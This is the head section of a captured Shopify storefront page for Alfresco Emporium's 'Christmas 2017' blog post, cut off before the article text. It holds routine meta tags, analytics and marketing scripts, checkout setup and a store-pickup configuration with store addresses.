

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfrescoemporium.com.au/blogs/all/christmas-2017
body_size: 61922
content:
<!doctype html>
<html class="js-unavailable" lang="en">
  <head>
    
<!--
  Copyright 2025 Process Creative

    Visit Us:
        Web - http://processcreative.com.au
  Instagram - http://instagram.com/process_creative
    Shopify - https://experts.shopify.com/process
-->
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />



<link rel="canonical" href="https://alfrescoemporium.com.au/blogs/all/christmas-2017" /><link rel="preconnect" href="//monorail-edge.shopifysvc.com" /><link rel="preconnect" href="//cdn.shopify.com" /><link rel="preconnect" href="//cdnjs.cloudflare.com" /><title>Christmas 2017</title><meta name="description" content="Christmas has swirled into our stores and online, filling shelves with glittering decorations and lush green pine foliage. One of our favourite looks for this year is our collection of red berry foliage combined with traditional tartan and luxe gold accents in the form of pinecones, picture frames and even reindeer. We" />

<meta property="og:site_name" content="Alfresco Emporium">
<meta property="og:url" content="https://alfrescoemporium.com.au/blogs/all/christmas-2017">
<meta property="og:title" content="Christmas 2017">
<meta property="og:type" content="article">
<meta property="og:description" content="Christmas has swirled into our stores and online, filling shelves with glittering decorations and lush green pine foliage."><meta property="og:image" content="http://alfrescoemporium.com.au/cdn/shop/articles/living_1024x1024.jpg?v=1556579133">
<meta property="og:image:secure_url" content="https://alfrescoemporium.com.au/cdn/shop/articles/living_1024x1024.jpg?v=1556579133">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Christmas 2017">
<meta name="twitter:description" content="Christmas has swirled into our stores and online, filling shelves with glittering decorations and lush green pine foliage.">

<link rel="preload" href="https://use.typekit.net/kmw1yqx.css" as="style" onload="this.onload=null;this.rel='stylesheet'" crossorigin="anonymous">
<noscript><link rel="stylesheet" href="https://use.typekit.net/kmw1yqx.css" crossorigin="anonymous"></noscript><link rel="shortcut icon" href="//alfrescoemporium.com.au/cdn/shop/files/Favicon-AlfrescoEmporium_32x32.png?v=1709255700" type="image/png" /><link href="//alfrescoemporium.com.au/cdn/shop/t/645/assets/layout.theme.css?v=1879575575411736931763967704" rel="stylesheet" type="text/css" media="all" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script type="text/javascript" async>
  window.Currency = window.Currency || {};
  window.Currency.currency = "AUD";
  window.Currency.format = "${{amount}}";
  window.Currency.convertedFormat = null;
</script>

<!-- Pinterest Tag -->

<script defer>

  !function(e){if(!window.pintrk){window.pintrk = function ()
  
  { window.pintrk.queue.push(Array.prototype.slice.call(arguments))}
  ;var
  
  n=window.pintrk;n.queue=[],n.version="3.0";var
  
  t=document.createElement("script");t.async=!0,t.src=e;var
  
  r=document.getElementsByTagName("script")[0];
  
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
  
  pintrk('load', '2614437521779',
  
  {em: ''}
  );
  
  pintrk('page');
  
  </script>
  
  <noscript>
  
  <img height="1" width="1" style="display:none;" alt=""
  
  src="https://ct.pinterest.com/v3/?event=init&tid=2614437521779&pd[em]=<hashed_email_address>&noscript=1" />
  
  </noscript>
  
  <!-- end Pinterest Tag -->

  <meta name="facebook-domain-verification" content="422gtubggo6uqxma3shasspba7i81i" />

  <!--Gorgias Chat Widget Start-->
  <script id="gorgias-chat-widget-install-v2" src="https://config.gorgias.chat/gorgias-chat-bundle-loader.js?applicationId=10536" defer="defer"></script>
  <!--Gorgias Chat Widget End-->
<script type="text/javascript" data-language-strings>
  var a = function(k,v) {((window.Language=window.Language||{}).strings=window.Language.strings||{})[k]=v;};a("products.product.view_product","View Product");a("products.product.free","Free");a("products.product.select_product","Select Products");a("products.product.add_to_cart","Add to Cart");a("products.product.all_in_cart","All in Cart");a("products.product.cart_pending","Adding...");a("products.product.added_to_cart","Added to Cart");a("products.product.sold_out","Out of Stock");a("products.product.error","Unable to add product to cart");</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ny9_cUpX5CqwfgtUdA9joGwJOZ5SXrL6qew5ci3ghh0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5573935186/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1bbe84076b9d52c151b451ba04f8eb6">
<meta id="in-context-paypal-metadata" data-shop-id="5573935186" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/all.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=5573935186" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5573935186,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5573935186","merchantName":"Alfresco Emporium","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"Alfresco Emporium","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1bbe84076b9d52c151b451ba04f8eb6","betas":["rich-media-storefront-analytics"],"domain":"alfrescoemporium.com.au","predictiveSearch":true,"shopId":5573935186,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alfresco-emporium-dev.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Process Production - Christmas Launch 2025","id":174043988161,"schema_name":"Process Creative","schema_version":"2.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alfrescoemporium.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TuazkJ\u0026shop=alfresco-emporium-dev.myshopify.com","\/\/freecdn.swymrelay.com\/code\/swym_fb_pixel.js?shop=alfresco-emporium-dev.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-a27d71b4e6e95ef8eb82a53da25225ed.js?shop=alfresco-emporium-dev.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5573935186,"offset":39600,"reqid":"a7670e35-ba82-4c3a-83ec-621956597230-1765273353","pageurl":"alfrescoemporium.com.au\/blogs\/all\/christmas-2017","s":"articles-29030776914","u":"b408b30939ed","p":"article","rtyp":"article","rid":29030776914};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alfrescoemporium.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//alfrescoemporium.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alfrescoemporium.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alfrescoemporium.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    
      

<script src="https://snapui.searchspring.io/9nhb20/bundle.js" id="searchspring-context" defer defer>
	
		template = "article";
	
</script>
    
    <style>
      #pickup-container .cr-delivery-method img {
        margin: 5px auto 0;
      }</style>

    

    
    
    

    <!-- Google Tag Manager -->
    <script async>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-P42QKGH');
    </script>
    <!-- End Google Tag Manager -->
    <script>
      var specialProduct = false;
      var specialProduct2 = false;
      var specialProduct3 = false;
    </script>
    <script src="//alfrescoemporium.com.au/cdn/shop/t/645/assets/storepickupcr.js?v=112249383283421910381762517075" defer="defer"></script>

    
    
    <script type="text/javascript" async>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "n9jhv61um9");
</script>
  <!-- BEGIN app block: shopify://apps/store-pickup-delivery-cr/blocks/app-embed/c3fec40a-5cb2-4a2b-851c-ed1eaed98975 -->



<style>.cr-hide{display: none!important}</style>

<script type="text/javascript">
    document.addEventListener('crButtonsLoaded', function (e) {
        var pickupContainer = document.getElementById("pickup-container");
        var crStoreForm = pickupContainer.closest("form");
        if (!crStoreForm) return;

        
        
        
        
            if (crStoreForm.action.indexOf('locale=') > -1){
                crStoreForm.action = crStoreForm.action.replace(/\?locale=(.*)\&?/ig, '?locale=en&step=contact_information')
            } else {
                crStoreForm.action += '?locale=en&step=contact_information';
            }        
        

        var crShippingInformation =  crStoreForm.action;
        var pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[first_name\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "&checkout[shipping_address][first_name]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[last_name\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][last_name]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[city\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][city]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[province\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][province]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[address1\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][address1]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[phone\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][phone]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[zip\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][zip]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[company\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][company]=&";
        crStoreForm.action = crShippingInformation
    })

    if (typeof storePickupSettings === 'undefined') {
        var storePickupSettings = '';
        var pickupLocale = '';
        var pickupCompany = '';
        var stores = [];
        var pickupTranslations = {};
        var pickupAddress = '';
    }

    
    var storePickupSettings = {"moneyFormat":"${{amount}}","max_days":"0","min_days":"2","name":true,"phone":true,"email":true,"date_enabled":false,"mandatory_collections":[{"id":161481719890,"handle":"click-collect-only","title":"Click & Collect Only"}],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"Pick up available upon notification","button_text":"Click & Collect","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":true,"tagWithPickupTime":true,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":false,"saveOnChange":true,"shippingEnabled":true,"pickupEnabled":true}
    var storeData = {"locale":"en","address":"1021 Pittwater Road","country":"Australia","city":"Collaroy","province":"New South Wales","zip":"2097","company":"Alfresco Emporium","shopPhone":"(02) 9919 0607"}
    storePickupSettings.extra_input_1 = '';
    storePickupSettings.extra_input_2 = '';
    storePickupSettings.extra_input_3 = '';

    var stores = [{"lat":"","long":"","otherInfo":"","phone":"","storeID":4054,"name":"Alfresco Emporium (3 Days)","company":"","street":"1021 Pittwater Road","city":"Collaroy","country":"Australia","zip":"2097","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","maxOrdersPerDay":"","orderPreparationHours":"4","orderPreparationMinutes":"0","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7","1"],"daysOfWeek":{"0":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"1":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"2":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"3":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"4":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"5":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"6":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}}},"enabled":"true","preselectedDate":null},{"lat":"","long":"","otherInfo":"","phone":"","storeID":5954,"name":"Alfresco Emporium (7 Days)","company":"","street":"Shop 7, Island Emporium Cnr Ashmore Bundall Rd","city":"Bundall","country":"Australia","zip":"4217","province":"Queensland","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"Approx 7 days","maxOrdersPerTimeSlot":"","maxOrdersPerDay":"","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"1":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"2":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"3":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"4":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"5":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"6":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}}},"enabled":"true","preselectedDate":null},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":8780,"name":"Alfresco Emporium (4 Days)","company":"","street":"Level 5, Bondi Junction Westfield","city":"Bondi Junction","country":"Australia","zip":"2022","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"0","timeSlotFrequency":null,"pickupDays":["1","2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"},{"lat":"","long":"","otherInfo":"","phone":"","storeID":4699,"name":"Alfresco Emporium (7 Days)","company":"","street":"Shop 4, 123 Sandgate Road","city":"Albion","country":"Australia","zip":"4010","province":"Queensland","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"1":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"2":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"3":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"4":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"5":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"6":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}}},"enabled":"true","preselectedDate":null},{"lat":"","long":"","otherInfo":"","phone":"","storeID":5258,"name":"Alfresco Emporium (3 Days)","company":"","street":"585 Old Northern Road","city":"Glenhaven","country":"Australia","zip":"2156","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7","1"],"daysOfWeek":{"0":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"1":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"2":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"3":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"4":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"5":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"6":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}}},"enabled":"true"}]

    var crDeliverySettings = {};
    var deliverySlots = crDeliverySettings?.deliverySlots || [];
    var deliveryProductMeta = [];
    //console.log('deliveryProductMeta', deliveryProductMeta)
    if (typeof deliveryProductMeta.products !== 'undefined') {
        var deliveryProduct = deliveryProductMeta.products[0].variants[0].id;      
    } else if (typeof deliveryProductMeta.variants !== 'undefined') {                
        var deliveryProduct = deliveryProductMeta.variants.edges[0].node.id.replace('gid://shopify/ProductVariant/', '');        
    }

